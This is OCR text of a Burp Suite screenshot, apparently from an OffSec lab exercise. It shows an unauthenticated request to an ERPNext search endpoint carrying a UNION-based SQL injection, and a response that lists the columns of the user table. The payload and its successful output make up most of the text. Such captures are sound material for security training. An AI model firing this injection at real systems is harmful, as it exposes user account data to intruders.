 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 172
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT
1,2,3,4,COLUMN_NAME FROM information_schema.columns
WHERE TABLE_NAME = "tabUser"#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 1763
Set-Cookie: system_user=yes; Path=/
Set-Cookie: sid=Guest; Expires=Fri, 27-Dec-2019 21:42:01 GMT;
Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Tue, 24 Dec 2019 21:42:02 GMT
{"message":[{"name":"2","content":"3","relevance":0,"title":"4"
,"doctype":"1","route":"name"},{"name":"2","content":"3","relev
ance":0,"title":"4","doctype":"1","route":"creation"},{"name":"
2","content":"3","relevance":0,"title":"4","doctype":"1","route
":"modified"},{"name":"2","content":"3","relevance":0,"title":"
4","doctype":"1","route":"modified_by"},{"name":"2","content":"
3","relevance":0,"title":"4","doctype":"1","route":"owner"},{"n
ame":"2","content":"3","relevance":0,"title":"4","doctype":"1",
"route":"docstatus"},{"name":"2","content":"3","relevance":0,"t
itle":"4","doctype":"1","route":"parent"},{"name":"2","content"
:"3","relevance":0,"title":"4","doctype":"1","route":"parentfie
ld"},{"name":"2","content":"3","relevance":0,"title":"4","docty
pe":"1","route":"parenttype"},{"name":"2","content":"3","releva
nce":0,"title":"4","doctype":"1","route":"idx"},{"name":"2","co
ntent":"3","relevance":0,"title":"4","doctype":"1","route":"bac
kground_style"},{"name":"2","content":"3","relevance":0,"title"
:"4","doctype":"1","route":"_assign"},{"name":"2","content":"3"
,"relevance":0,"title":"4","doctype":"1","route":"banner_image"
},{"name":"2","content":"3","relevance":0,"title":"4","doctype"
:"1","route":"time_zone"},{"name":"2","content":"3","relevance"
:0,"title":"4","doctype":"1","route":"_user_tags"},{"name":"2",
"content":"3","relevance":0,"title":"4","doctype":"1","route":"
birth_date"},{"name":"2","content":"3","relevance":0,"title":"4
Tamarisk
OffsecExam
Exam